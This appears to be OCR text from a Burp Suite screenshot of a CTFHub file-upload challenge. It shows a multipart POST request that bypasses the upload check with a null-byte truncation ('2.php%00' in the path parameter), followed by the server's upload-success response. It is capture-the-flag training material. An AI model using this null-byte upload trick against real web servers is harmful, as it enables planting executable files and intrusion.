 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
2 × 4 × ...
Go Cancel < ▼ > ▼ Target: http://challenge-733eec8f9e1ef0df.sandbox.ctfhub.com:10080 ?
Request
Raw Params Headers Hex
POST /?road=/var/www/html/upload/2.php%00 HTTP/1.1
Host: challenge-733eec8f9e1ef0df.sandbox.ctfhub.com:10080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0)
Gecko/20100101 Firefox/56.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------1682087205669
Content-Length: 321
Referer:
http://challenge-733eec8f9e1ef0df.sandbox.ctfhub.com:10080/
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------1682087205669
Content-Disposition: form-data; name="file"; filename="3.jpg"
Content-Type: image/jpeg
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: openresty/1.15.8.2
Date: Mon, 06 Jul 2020 13:52:08 GMT
Content-Type: text/html;charset=utf-8
Content-Length: 1081
Connection: close
Vary: Accept-Encoding
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: X-Requested-With
Access-Control-Allow-Methods: *
<script>alert('上传成功')</script><!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<title>CTFHub 文件上传 - 00截断</title>
</head>
<body>
<h1>CTFHub 文件上传 - 00截断</h1>
? < + > Type a search term 0 matches
Done 1,381 bytes | 44 millis